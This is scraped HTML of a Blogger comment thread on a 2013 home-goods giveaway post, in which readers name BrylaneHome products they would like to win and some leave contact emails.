<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6N1z4r-rQzD8VgZraI5TSVyBmo_C6DWkDI38Y8Qcz5Ys4jhePdYDJL0DPktPyq4JnSlTu4gqaXtkS3dVheFl23Dh0tH9hU2ZYTfgKJqiq19JoIMSXcRVQrcmJ7tZcSOM/s45-c/greg.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05291123842810883524' rel='nofollow'>Carol L.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-723168174234970579'>
<p>
I don&#39;t have a twitter account so that leaves me with only the one entry but I&#39;d love the Savannah Kitchen Cart. Their site has some great items.<br />Carol L<br />Lucky4750 (at) aol (dot) com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365029015670#c723168174234970579' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 3, 2013 at 6:43&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-49405065'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/723168174234970579' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4174117489078581736'>
<a name='c4174117489078581736'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10991799587593855023" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4174117489078581736-10991799587593855023"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNS3l7EhN-65lMbkwhytWnnYhS-vCcFE3a0HzJgQRMEQ6loR6KAMxBO-K8G8vH3RanMoa9uwZQG3r8Bsj6RK3SdtXQygAm4t8DY-rt_yk2uAw_ouJ3XXkE61fify3ZiQ/s45-c/WAGS.jpg" alt="" title="Gabe and Libby">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNS3l7EhN-65lMbkwhytWnnYhS-vCcFE3a0HzJgQRMEQ6loR6KAMxBO-K8G8vH3RanMoa9uwZQG3r8Bsj6RK3SdtXQygAm4t8DY-rt_yk2uAw_ouJ3XXkE61fify3ZiQ/s45-c/WAGS.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10991799587593855023' rel='nofollow'>Gabe and Libby</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4174117489078581736'>
<p>
I saw a really cool 2 tier drying rack that I could really use, along with a huge jewelry organizer and a 2 tier dish rack... Love this site!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365048288887#c4174117489078581736' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 4, 2013 at 12:04&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1975360040'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4174117489078581736' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7212227114581290573'>
<a name='c7212227114581290573'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05287069685568808681" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7212227114581290573-05287069685568808681"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05287069685568808681' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7212227114581290573'>
<p>
The 2 Tier Basket Storage look really cool
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365054199209#c7212227114581290573' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 4, 2013 at 1:43&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-625897149'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7212227114581290573' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5457444163154569162'>
<a name='c5457444163154569162'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08568363780852393040" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5457444163154569162-08568363780852393040"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mikki">

</a></span></div>
<a href='https://www.blogger.com/profile/08568363780852393040' rel='nofollow'>Mikki</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5457444163154569162'>
<p>
I&#39;d like to buy the complete set of Their Classic Bath Collection 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365084550847#c5457444163154569162' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 4, 2013 at 10:09&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1053956126'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5457444163154569162' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c391735330978497619'>
<a name='c391735330978497619'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-391735330978497619-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-391735330978497619'>
<p>
I&#39;d like to have the Non-Stick Hard Anodized 3-Qt Cov&#39;d Sauce Pan .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365094205137#c391735330978497619' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 4, 2013 at 12:50&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/391735330978497619' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3528645536375237157'>
<a name='c3528645536375237157'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09875129245540595314" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3528645536375237157-09875129245540595314"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_BN5uqgc6WxU/Sp6PmRvagOI/AAAAAAAAAN8/3W1XXm0o1u8/S45-s35/GarageSale%2B015.jpg" alt="" title="ThriftyAnnabella">

<noscript><img src="//4.bp.blogspot.com/_BN5uqgc6WxU/Sp6PmRvagOI/AAAAAAAAAN8/3W1XXm0o1u8/S45-s35/GarageSale%2B015.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09875129245540595314' rel='nofollow'>ThriftyAnnabella</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3528645536375237157'>
<p>
I like Arles 6-Pc Oversized Embroidered Comforter Set &amp; More<br /><br />annabella @ centurytel dot net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365098585818#c3528645536375237157' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 4, 2013 at 2:03&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-191671567'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3528645536375237157' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2260391878964333422'>
<a name='c2260391878964333422'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10678250178168868024" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2260391878964333422-10678250178168868024"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNKMpx5F1Dlo2QL8jPKjetWW2ljoJ79Ah1rKB38oyokE7sHg1jzUD0cxgsDRnehqDq3Z1ymtGvTT4h2R-4DVNQgSzoR3zWZsUo_phSGQAyZN74mcZNq5UekIHFp5mqK_0/s45-c/*" alt="" title="Jennifer">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNKMpx5F1Dlo2QL8jPKjetWW2ljoJ79Ah1rKB38oyokE7sHg1jzUD0cxgsDRnehqDq3Z1ymtGvTT4h2R-4DVNQgSzoR3zWZsUo_phSGQAyZN74mcZNq5UekIHFp5mqK_0/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10678250178168868024' rel='nofollow'>Jennifer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2260391878964333422'>
<p>
I love this 6 drawer wardrobe! I&#39;d also be interested in buying their jewelry organizer! It&#39;s beautiful
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365099012167#c2260391878964333422' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 4, 2013 at 2:10&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-832439274'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2260391878964333422' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3053539654232593319'>
<a name='c3053539654232593319'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06050303832959959278" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3053539654232593319-06050303832959959278"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="222popeye222">

</a></span></div>
<a href='https://www.blogger.com/profile/06050303832959959278' rel='nofollow'>222popeye222</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3053539654232593319'>
<p>
I want the oversized 10&#39; x 15&#39; Instant Pop Up Gazebo With Screen.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365101721303#c3053539654232593319' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 4, 2013 at 2:55&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-21529586'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3053539654232593319' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1289853374596706135'>
<a name='c1289853374596706135'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06050303832959959278" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1289853374596706135-06050303832959959278"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="222popeye222">

</a></span></div>
<a href='https://www.blogger.com/profile/06050303832959959278' rel='nofollow'>222popeye222</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1289853374596706135'>
<p>
I want the oversized 10&#39; x 15&#39; Instant Pop Up Gazebo With Screen
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365101781942#c1289853374596706135' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 4, 2013 at 2:56&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-21529586'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1289853374596706135' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3748283544654824550'>
<a name='c3748283544654824550'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06876947538641586470" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3748283544654824550-06876947538641586470"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Julia">

</a></span></div>
<a href='https://www.blogger.com/profile/06876947538641586470' rel='nofollow'>Julia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3748283544654824550'>
<p>
The waterproof gazebo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365129839217#c3748283544654824550' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 4, 2013 at 10:43&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1745580985'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3748283544654824550' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5733885031493919080'>
<a name='c5733885031493919080'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02119498262301807853" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5733885031493919080-02119498262301807853"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcRHsa9F8b1_wMzM_Cqdvb2tshi2YhIcQ7mU2f3pSJeRIkkJ3TCQUm1FarovlrsqmOFvOs41oIxjCaBfBh0UqgX58jdD_gc8pcP-JUCvKBq5Gz0XCuMTTpvKMody2wmio/s45-c-r/AustinPond.jpg" alt="" title="Gale">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcRHsa9F8b1_wMzM_Cqdvb2tshi2YhIcQ7mU2f3pSJeRIkkJ3TCQUm1FarovlrsqmOFvOs41oIxjCaBfBh0UqgX58jdD_gc8pcP-JUCvKBq5Gz0XCuMTTpvKMody2wmio/s45-c-r/AustinPond.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02119498262301807853' rel='nofollow'>Gale</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5733885031493919080'>
<p>
I would love to get the Covered Storage Boxes.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365129845164#c5733885031493919080' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 4, 2013 at 10:44&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-631582345'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5733885031493919080' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2452580016826247334'>
<a name='c2452580016826247334'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11621704107420990874" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2452580016826247334-11621704107420990874"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11621704107420990874' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2452580016826247334'>
<p>
I need the over the door 3 tiered basket storage<br /><br />nicolemb2010 at yahoo dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365133805704#c2452580016826247334' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 4, 2013 at 11:50&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-386076757'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2452580016826247334' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2336024243744375763'>
<a name='c2336024243744375763'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10278032776416762391" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2336024243744375763-10278032776416762391"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Peggy Damon">

</a></span></div>
<a href='https://www.blogger.com/profile/10278032776416762391' rel='nofollow'>Peggy Damon</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2336024243744375763'>
<p>
The Bedside Storage Caddy is a very neat idea, I&#39;d love this to organize my room<br /><br />sweetheart4171(at)yahoo(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365168172641#c2336024243744375763' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 5, 2013 at 9:22&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1146413643'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2336024243744375763' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c324706875305843569'>
<a name='c324706875305843569'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10977578544443754888" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-324706875305843569-10977578544443754888"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="hundahar">

</a></span></div>
<a href='https://www.blogger.com/profile/10977578544443754888' rel='nofollow'>hundahar</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-324706875305843569'>
<p>
I would love to have the Large Cottage Oak Finish Create a Cart with Stainless Steel Top.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365169853666#c324706875305843569' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 5, 2013 at 9:50&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-135238883'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/324706875305843569' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6109683137730528251'>
<a name='c6109683137730528251'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6109683137730528251-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6109683137730528251'>
<p>
I would like the Tall Tower Cabinet .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365176996147#c6109683137730528251' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 5, 2013 at 11:49&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6109683137730528251' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6901433278962343229'>
<a name='c6901433278962343229'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00117693685826515396" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6901433278962343229-00117693685826515396"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3bE9tivOkkwmMHleIWF6sNVE5JZZPxL6dLOZrmyY2sEhPll6cwFbvdugVGqubMHJiz27sBxZ5VvU69nexUN5W65ZH5oGr1xMbLG9eVAQ53Nedk9eqaxXKZtaFLnpAtBw/s45-c/IMG_4104.JPG" alt="" title="shana">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3bE9tivOkkwmMHleIWF6sNVE5JZZPxL6dLOZrmyY2sEhPll6cwFbvdugVGqubMHJiz27sBxZ5VvU69nexUN5W65ZH5oGr1xMbLG9eVAQ53Nedk9eqaxXKZtaFLnpAtBw/s45-c/IMG_4104.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00117693685826515396' rel='nofollow'>shana</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6901433278962343229'>
<p>
Value-Priced Wardrobe<br /><br />Item #: 1594-38207-1048<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365177871035#c6901433278962343229' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 5, 2013 at 12:04&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1601331078'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6901433278962343229' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c830315916406964663'>
<a name='c830315916406964663'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02430781477492582242" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-830315916406964663-02430781477492582242"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="ken ohl">

</a></span></div>
<a href='https://www.blogger.com/profile/02430781477492582242' rel='nofollow'>ken ohl</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-830315916406964663'>
<p>
the 2 tier basket storage. thankyou, ken pohl19@comcast.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365178127449#c830315916406964663' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 5, 2013 at 12:08&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1041691925'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/830315916406964663' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1250134203341131099'>
<a name='c1250134203341131099'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13035169291320437343" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1250134203341131099-13035169291320437343"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Stephanie Ann">

</a></span></div>
<a href='https://www.blogger.com/profile/13035169291320437343' rel='nofollow'>Stephanie Ann</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1250134203341131099'>
<p>
I&#39;d like the Space-Saver Hangers Banish Bugs
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365179773954#c1250134203341131099' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 5, 2013 at 12:36&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-363836650'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1250134203341131099' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6895291996532243423'>
<a name='c6895291996532243423'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6895291996532243423'>
<p>
I would love to have the Large Black Finish Create a Cart with Black Granite Top.<br /><br />Dee Mauser<br />bellasosavvyATgmailDOTcom<br />http://www.bellasavvy.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365181481316#c6895291996532243423' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 5, 2013 at 1:04&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6895291996532243423' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8772297234186343902'>
<a name='c8772297234186343902'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18110240964348699152" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8772297234186343902-18110240964348699152"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAKD5jt_qqeg8JCPGCjN57U2WvcpgueUWRPq30c1zxUoOBA9dH_jlp6dERqVGXwKW890WyzWextFTwQ1O-yO_K-XB5YFYrgAirVikF3Y1ieNbGe1WgiDYvOagLv_rlgg/s45-c/DSCN1009.JPG" alt="" title="cupcake mama">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAKD5jt_qqeg8JCPGCjN57U2WvcpgueUWRPq30c1zxUoOBA9dH_jlp6dERqVGXwKW890WyzWextFTwQ1O-yO_K-XB5YFYrgAirVikF3Y1ieNbGe1WgiDYvOagLv_rlgg/s45-c/DSCN1009.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18110240964348699152' rel='nofollow'>cupcake mama</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8772297234186343902'>
<p>
I love the Savannah Kitchen Cart!<br />http://www.brylanehome.com/decor/Savannah-Kitchen-Cart.aspx?PfId=312196&amp;DeptId=23030&amp;ProductTypeId=1<br /><br />RC name:Mechele JOhnson<br />mmjohnson555 at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365193565358#c8772297234186343902' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 5, 2013 at 4:26&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1255064141'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8772297234186343902' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
